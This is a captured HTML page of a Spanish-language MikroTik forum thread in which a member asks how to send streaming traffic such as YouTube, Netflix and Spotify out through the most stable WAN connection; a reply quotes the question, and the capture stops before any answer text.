

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://configurarmikrotikwireless.com/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/
body_size: 12891
content:
<!DOCTYPE html>
<html id="XF" lang="es-ES" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-39"
	data-content-key="thread-1244"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1768782335,f8f185c1fc728c7a9fa7816b569cf619"
	class="has-no-js template-thread_view"
	 data-run-jobs="">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

	
	
	

	<title>Definir WAN estable para Youtube, Netflix y Spotify o cualquier proveedor de Streaming | Configurar Mikrotik Wireless</title>

	<link rel="manifest" href="/foro/webmanifest.php">
	
		<meta name="theme-color" content="#2b485c" />
	

	<meta name="apple-mobile-web-app-title" content="Configurar Mikrotik Wireless">
	
		<link rel="apple-touch-icon" href="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" />
	

	
		
		<meta name="description" content="Una consulta, cual seria el modos mas eficientes de definir salidas de aplicaciones (Youtube, Spotify, Netflix etc) por una(s) WAN en especifico? de modo..." />
		<meta property="og:description" content="Una consulta, cual seria el modos mas eficientes de definir salidas de aplicaciones (Youtube, Spotify, Netflix etc) por una(s) WAN en especifico? de modo que todo el trafico que me generen salga únicamente por el Proveedor mas Estable" />
		<meta property="twitter:description" content="Una consulta, cual seria el modos mas eficientes de definir salidas de aplicaciones (Youtube, Spotify, Netflix etc) por una(s) WAN en especifico? de modo que todo el trafico que me generen salga..." />
	
	
		<meta property="og:url" content="http://configurarmikrotikwireless.com/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/" />
	
		<link rel="canonical" href="http://configurarmikrotikwireless.com/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/" />
	

	
		
	
	
	<meta property="og:site_name" content="Configurar Mikrotik Wireless" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="Definir WAN estable para Youtube, Netflix y Spotify o cualquier proveedor de Streaming" />
		<meta property="twitter:title" content="Definir WAN estable para Youtube, Netflix y Spotify o cualquier..." />
	


	
	
	
	
		
	
	
	
		<meta property="og:image" content="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" />
		<meta property="twitter:image" content="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" />
		<meta property="twitter:card" content="summary" />
	


	

	
	

	


	<link rel="preload" href="/foro/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/foro/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/foro/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/foro/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=1&amp;l=14&amp;d=1701559826&amp;k=346ed91fc5609214ab6cbfb6f35e5a87705e5f14" />

	<link rel="stylesheet" href="/foro/css.php?css=public%3Abb_code.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Aextra.less&amp;s=1&amp;l=14&amp;d=1701559826&amp;k=54e75e097a28c6d8f76b492a56c56cb28e3578fb" />

	
		<script src="/foro/js/xf/preamble.min.js?_v=d3b740e1"></script>
	


	
		<link rel="icon" type="image/png" href="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" sizes="32x32" />
	
	
</head>
<body data-template="thread_view">

<div class="p-pageWrapper" id="top">





<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="http://configurarmikrotikwireless.com">
					<img src="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" srcset="" alt="Configurar Mikrotik Wireless"
						width="" height="" />
				</a>
			</div>

			
		</div>
	</div>
</header>





	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<button type="button" class="button--plain p-nav-menuTrigger button" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" tabindex="0" aria-label="Menú"><span class="button-text">
				<i aria-hidden="true"></i>
			</span></button>

			<div class="p-nav-smallLogo">
				<a href="http://configurarmikrotikwireless.com">
					<img src="https://configurarmikrotikwireless.com/wp-content/uploads/2023/12/foro_2.png" srcset="" alt="Configurar Mikrotik Wireless"
						width="" height="" />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="http://configurarmikrotikwireless.com"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Inicio</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/foro/index.php"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Foros</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Seleccionador expandido"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/foro/index.php?whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">Nuevos mensajes</a>

	

					
						
	
	
	<a href="/foro/index.php?search/&amp;type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Buscar en foros</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/foro/index.php?whats-new/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">Novedades</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Seleccionador expandido"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/foro/index.php?whats-new/posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">Nuevos mensajes</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/media/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="xfmgWhatsNewNewMedia">Nueva multimedia</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/media-comments/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="xfmgWhatsNewMediaComments">Nuevos comentarios multimedia</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">Nuevos mensajes de perfil</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/latest-activity"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Última actividad</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/foro/index.php?media/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="xfmg">Multimedia</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Seleccionador expandido"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/foro/index.php?whats-new/media/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="xfmgNewMedia">Nueva multimedia</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/media-comments/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="xfmgNewComments">Nuevos comentarios</a>

	

					
						
	
	
	<a href="/foro/index.php?search/&amp;type=xfmg_media"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="xfmgSearchMedia">Buscar multimedia</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/foro/index.php?members/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Miembros</a>


			<a data-xf-key="5"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Seleccionador expandido"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/foro/index.php?online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Visitantes actuales</a>

	

					
						
	
	
	<a href="/foro/index.php?whats-new/profile-posts/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">Nuevos mensajes de perfil</a>

	

					
						
	
	
	<a href="/foro/index.php?search/&amp;type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Buscar en mensajes de perfil</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="http://institutodewisp.com/ac"
		class="p-navEl-link "
		
		data-xf-key="6"
		data-nav-id="MikrotikUbiquiti">Curso AC</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://smartisp.us/install"
		class="p-navEl-link "
		
		data-xf-key="7"
		data-nav-id="SmartISP">SmartISP</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://institutodewisp.com/productos/"
		class="p-navEl-link "
		
		data-xf-key="8"
		data-nav-id="Productos">Productos</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/foro/index.php?login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Acceder</span>
						</a>
						
							<a href="/foro/index.php?register/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Regístrate</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/foro/index.php?whats-new/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Novedades"
						title="Novedades">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Novedades</span>
					</a>

					
						<a href="/foro/index.php?search/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Buscar"
							aria-expanded="false"
							aria-haspopup="true"
							title="Buscar">
							<i aria-hidden="true"></i>
							<span class="p-navgroup-linkText">Buscar</span>
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/foro/index.php?search/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Buscar</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Buscar…" aria-label="Buscar" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="Buscar en">
				<option value="">En todo</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Temas</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[39],&quot;child_nodes&quot;:1}}">Este foro</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1244}}">Este tema</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Buscar solo en títulos

												
													<span tabindex="0" role="button"
														data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

														<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
													</span></span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">De:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Miembro" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Buscar</span></button>
										<a href="/foro/index.php?search/" class="button"><span class="button-text">Búsqueda avanzada…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1768782335,f8f185c1fc728c7a9fa7816b569cf619" />
							</form>
						</div>
					
				</div>
			</div>
		</div>
	</nav>

	</div>
	
	
		<div class="p-sectionLinks">
			<div class="p-sectionLinks-inner hScroller" data-xf-init="h-scroller">
				<div class="hScroller-scroll">
					<ul class="p-sectionLinks-list">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/foro/index.php?whats-new/posts/"
		class="p-navEl-link "
		
		data-xf-key="alt+1"
		data-nav-id="newPosts">Nuevos mensajes</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="/foro/index.php?search/&amp;type=post"
		class="p-navEl-link "
		
		data-xf-key="alt+2"
		data-nav-id="searchForums">Buscar en foros</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>
		</div>
	



<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menú
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Cerrar"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/foro/index.php?login/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Acceder
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/foro/index.php?register/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Regístrate
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
		<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
			<div class="offCanvasMenu-installBanner-header">Install the app</div>
			<button type="button" class="js-installPromptButton button"><span class="button-text">Instalar</span></button>
			<template class="js-installTemplateIOS">
				<div class="overlay-title">How to install the app on iOS</div>
				<div class="block-body">
					<div class="block-row">
						<p>
							Follow along with the video below to see how to install our site as a web app on your home screen.
						</p>
						<p style="text-align: center">
							<img src="/foro/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
						</p>
						<p>
							<small><strong>Nota:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
						</p>
					</div>
				</div>
			</template>
		</div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">
		<!--XF:EXTRA_OUTPUT-->

		

		

		
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="http://configurarmikrotikwireless.com" itemprop="item">
			<span itemprop="name">Inicio</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php" itemprop="item">
			<span itemprop="name">Foros</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php#hardware-y-software.38" itemprop="item">
			<span itemprop="name">Hardware y Software</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/foro/index.php?forums/mikrotik.39/" itemprop="item">
			<span itemprop="name">Mikrotik</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

		
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript está desactivado. Para una mejor experiencia, por favor, activa JavaScript en el navegador antes de continuar.</div></noscript>

		
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Estás utilizando un navegador obsoleto. Este u otros sitios web pueden no ser mostrados correctamente.<br />Debes actualizarlo o utilizar un <a href="https://www.google.com/chrome/browser/" target="_blank">navegador alternativo</a>.</div>


		
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
							<h1 class="p-title-value">Definir WAN estable para Youtube, Netflix y Spotify o cualquier proveedor de Streaming</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Iniciador del tema"></i>
			<span class="u-srOnly">Iniciador del tema</span>

			<a href="/foro/index.php?members/diegomatos.4740/" class="username  u-concealed" dir="auto" data-user-id="4740" data-xf-init="member-tooltip">diegoMATOS</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Fecha de inicio"></i>
			<span class="u-srOnly">Fecha de inicio</span>

			<a href="/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2020-04-08T13:40:38-0500" data-time="1586371238" data-date-string="8 Abr 2020" data-time-string="13:40" title="8 Abr 2020 a las 13:40">8 Abr 2020</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main  ">
			
			<div class="p-body-contentCol"></div>
			

			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">










	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	












	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/foro/index.php?inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1244"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="diegoMATOS"
		data-content="post-6369"
		id="js-post-6369"
		>

		

		<span class="u-anchorTarget" id="post-6369"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		>

		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/foro/index.php?members/diegomatos.4740/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="4740" data-xf-init="member-tooltip" style="background-color: #3366cc; color: #c2d1f0">
			<span class="avatar-u4740-m" role="img" aria-label="diegoMATOS">D</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/foro/index.php?members/diegomatos.4740/" class="username " dir="auto" data-user-id="4740" data-xf-init="member-tooltip">diegoMATOS</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/post-6369" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2020-04-08T13:40:38-0500" data-time="1586371238" data-date-string="8 Abr 2020" data-time-string="13:40" title="8 Abr 2020 a las 13:40" itemprop="datePublished">8 Abr 2020</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/post-6369"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/foro/index.php?posts/6369/share"
					aria-label="Compartir"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/post-6369" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-6369"
		data-lb-caption-desc="diegoMATOS &middot; 8 Abr 2020 a las 13:40">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div >
				
					<div class="bbWrapper">Una consulta, cual seria el modos mas eficientes de definir salidas de aplicaciones (Youtube, Spotify, Netflix etc) por una(s) WAN en especifico? de modo que todo el trafico que me generen salga únicamente por el Proveedor mas Estable</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Martu"
		data-content="post-6377"
		id="js-post-6377"
		itemscope itemtype="https://schema.org/Comment" itemid="http://configurarmikrotikwireless.com/foro/index.php?posts/6377/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="http://configurarmikrotikwireless.com/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/" />
		

		<span class="u-anchorTarget" id="post-6377"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section class="message-user"
		itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="http://configurarmikrotikwireless.com/foro/index.php?members/martu.4750/">

		
			<meta itemprop="url" content="http://configurarmikrotikwireless.com/foro/index.php?members/martu.4750/" />
		

		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/foro/index.php?members/martu.4750/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="4750" data-xf-init="member-tooltip" style="background-color: #c285e0; color: #6b248f">
			<span class="avatar-u4750-m" role="img" aria-label="Martu">M</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/foro/index.php?members/martu.4750/" class="username " dir="auto" data-user-id="4750" data-xf-init="member-tooltip"><span itemprop="name">Martu</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/post-6377" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2020-04-14T15:56:28-0500" data-time="1586897788" data-date-string="14 Abr 2020" data-time-string="15:56" title="14 Abr 2020 a las 15:56" itemprop="datePublished">14 Abr 2020</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/post-6377"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/foro/index.php?posts/6377/share"
					aria-label="Compartir"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/foro/index.php?threads/definir-wan-estable-para-youtube-netflix-y-spotify-o-cualquier-proveedor-de-streaming.1244/post-6377" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-6377"
		data-lb-caption-desc="Martu &middot; 14 Abr 2020 a las 15:56">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper"><blockquote data-attributes="member: 4740" data-quote="diegoMATOS" data-source="post: 6369"
	class="bbCodeBlock bbCodeBlock--expandable bbCodeBlock--quote js-expandWatch">
	
		<div class="bbCodeBlock-title">
			
				<a href="/foro/index.php?goto/post&amp;id=6369"
					class="bbCodeBlock-sourceJump"
					rel="nofollow"
					data-xf-click="attribution"
					data-content-selector="#post-6369">diegoMATOS dijo:</a>
			
		</div>
	
	<div class="bbCodeBlock-content">
		
		<div class="bbCodeBlock-expandContent js-expandContent ">
			Una consulta, cual seria el modos mas eficientes de definir salidas de aplicaciones (Youtube, Spotify, Netflix etc) por una(s) WAN en especifico? de modo que todo el trafico que me generen salga únicamente por el Proveedor mas Estable
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Haz clic para expandir...</a></div>
	</div>
</blockquote><br />
